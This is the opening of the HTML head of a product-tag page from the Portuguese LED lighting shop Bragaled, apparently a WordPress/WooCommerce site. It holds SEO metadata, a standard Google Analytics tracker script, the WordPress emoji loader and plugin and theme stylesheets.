

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bragaled.pt/produto-etiqueta/20w-armadura-branco-frio-iluminacao-led/
body_size: 21508
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#">
<head>
		<meta charset="UTF-8" />
	<meta name="keywords" content="lampada led, lampada led tubular, lampada gu10, loja lampadas led, loja dos leds, led 12v, luz de led, led 24v, tubos led, painéis led, projetores led, fitas led, leds industriais, candeeiros, transformador led, lampadas decorativas, iluminação led, iluminação interior, iluminação exterior, material eléctrico, acessórios eléctricos, projetores, detetores de movimento, " />

			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bragaled.pt/xmlrpc.php" />
				<link rel="shortcut icon" href="http://bragaled.pt/wp-content/uploads/2018/01/favicon.png" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>20W. armadura. branco frio. iluminação. led - Bragaled</title>

		<!-- All in One SEO 4.7.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bragaled.pt/produto-etiqueta/20w-armadura-branco-frio-iluminacao-led/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bragaled.pt\/produto-etiqueta\/20w-armadura-branco-frio-iluminacao-led\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bragaled.pt\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/bragaled.pt\/","nextItem":"https:\/\/bragaled.pt\/produto-etiqueta\/20w-armadura-branco-frio-iluminacao-led\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bragaled.pt\/produto-etiqueta\/20w-armadura-branco-frio-iluminacao-led\/#listItem","position":2,"name":"20W. armadura. branco frio. ilumina\u00e7\u00e3o. led","previousItem":"https:\/\/bragaled.pt\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/bragaled.pt\/produto-etiqueta\/20w-armadura-branco-frio-iluminacao-led\/#collectionpage","url":"https:\/\/bragaled.pt\/produto-etiqueta\/20w-armadura-branco-frio-iluminacao-led\/","name":"20W. armadura. branco frio. ilumina\u00e7\u00e3o. led - Bragaled","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/bragaled.pt\/#website"},"breadcrumb":{"@id":"https:\/\/bragaled.pt\/produto-etiqueta\/20w-armadura-branco-frio-iluminacao-led\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/bragaled.pt\/#organization","name":"Bragaled","description":"Solu\u00e7\u00f5es de Ilumina\u00e7\u00e3o LED","url":"https:\/\/bragaled.pt\/"},{"@type":"WebSite","@id":"https:\/\/bragaled.pt\/#website","url":"https:\/\/bragaled.pt\/","name":"Bragaled","description":"Solu\u00e7\u00f5es de Ilumina\u00e7\u00e3o LED","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/bragaled.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bragaled &raquo; Feed" href="https://bragaled.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bragaled &raquo; Feed de comentários" href="https://bragaled.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Bragaled &raquo; 20W. armadura. branco frio. iluminação. led Etiqueta" href="https://bragaled.pt/produto-etiqueta/20w-armadura-branco-frio-iluminacao-led/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9VMPWKCFK4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bragaled.pt\/produto-etiqueta\/20w-armadura-branco-frio-iluminacao-led\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9VMPWKCFK4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9VMPWKCFK4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bragaled.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://bragaled.pt/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.7' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bragaled.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bragaled.pt/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bragaled.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://bragaled.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bragaled.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://bragaled.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ts-shortcode-css' href='https://bragaled.pt/wp-content/plugins/themesky/css/shortcode.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://bragaled.pt/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.8.3' type='text/css' media='all' />
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bragaled.pt/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pedido-minimo-custom-styles-css' href='https://bragaled.pt/wp-content/plugins/wc-pedido-minimo/inc/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%26subset%3Dlatin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/pe-icon-7-stroke.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boxshop-reset-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/reset.css?ver=6.2.8' type='text/css' media='all' />
<style id='boxshop-reset-inline-css' type='text/css'>
.products.list .short-description.list{display: inline-block !important;}.products.grid .short-description.grid{display: inline-block !important;}
</style>
